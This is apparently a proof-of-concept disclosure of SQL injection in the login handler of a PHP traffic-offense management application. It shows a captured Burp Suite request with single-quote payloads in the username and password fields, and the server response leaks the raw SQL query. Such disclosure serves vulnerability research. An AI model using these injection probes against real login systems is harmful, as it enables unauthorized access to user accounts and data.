 Forward Drop Intercept is off Action Open Browser
## Example 1
# Login request generate sql injection error
POST /traffic_offense/classes/Login.php?f=login HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: */*
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 30
Origin: http://localhost
Connection: close
Referer: http://localhost/traffic_offense/admin/login.php
Cookie: PHPSESSID=5vr3fm16tmrncov6j4amftftmi
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
username=xxxx'&password=xxxx2'
# Response
HTTP/1.1 200 OK
Date: Wed, 06 Oct 2021 12:31:03 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1l PHP/7.4.23
X-Powered-By: PHP/7.4.23
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 265
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>C:\xampp\htdocs\traffic_offense\classes\Login.php</b> on line <b>
22</b><br />
{"status":"incorrect","last_qry":"SELECT * from users where username = 'xxxx'' and password = md5('xxxx2'') "}
Intercept is off
When enabled, requests sent by Burp's browser are held here so
that you can analyze and modify them before forwarding them to
the target server.
Learn more Open browser